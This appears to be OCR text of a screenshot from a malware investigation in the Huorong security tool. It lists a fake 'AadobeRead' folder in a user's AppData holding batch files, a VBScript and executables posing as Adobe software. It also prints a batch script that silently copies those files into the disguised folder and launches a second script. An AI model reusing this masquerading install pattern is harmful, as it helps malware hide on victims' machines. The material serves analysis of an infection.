 回收
火绒剑-互联网安全分析软件
系统 进程 启动项 内核 钩子扫描 服务 驱动 网络 文件 注册表
计算机 本地磁盘 (C:) 用户 eddie AppData Roaming Adobe Adobe INC AadobeRead
搜索 AadobeRead
组织 打开 共享 打印 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型 大小
444 2021/11/7 19:38 444 文件 4 KB
555 2021/11/7 19:38 555 文件 4 KB
adob01 2019/5/20 11:31 Windows 批处理... 1 KB
adob02 2019/6/24 16:49 Windows 批处理... 2 KB
adobel 2019/5/20 11:04 VBScript Script ... 1 KB
adobepdf 2019/6/24 16:28 应用程序 2,188 KB
adobepdf2 2019/6/24 16:17 应用程序 851 KB
adoip.pvc 2021/11/7 19:38 PVC 文件 3 KB
ancp 2011/1/18 18:15 应用程序 203 KB
Areada 2016/4/21 4:59 应用程序 124 KB
pdfdocx 2016/2/12 22:16 JPEG 图像 0 KB
@echo off
@cls
@md "%APPDATA%\Adobe\Adobe INC\AadobeRead\"
@xcopy /y /h /e /r /k /c *.* "%APPDATA%\Adobe\Adobe Inc\AadobeRead\"
@start "kissd" /normal /b /d "%APPDATA%\Adobe\Adobe Inc\AadobeRead\" "%APPDATA%\Adobe\Adobe Inc\AadobeRead
\adob02.bat"
@cls
adob01 修改日期: 2019/5/20 11:31 创建日期: 2021/11/5 20:29
Windows 批处理文件 大小: 272 字节
winsdl
too
C:\
CH
19:47
2021/11/7